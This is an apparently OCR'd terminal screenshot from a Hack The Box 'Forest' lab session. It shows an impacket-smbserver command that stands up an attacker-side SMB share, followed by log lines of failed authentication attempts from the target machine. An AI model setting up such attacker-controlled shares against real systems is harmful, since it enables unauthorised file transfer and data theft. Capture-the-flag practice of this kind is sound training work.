 zerox30@zeroX30: ~/HTB/OSCP/Windows/Forest 92x19
└─$
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Forest]
└─$ impacket-smbserver zero $(pwd) -smb2support -user zero -password zero@123
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Sign in
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,50494)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.10.10.161,50494)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,50495)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.10.10.161,50495)
[*] Remaining connections []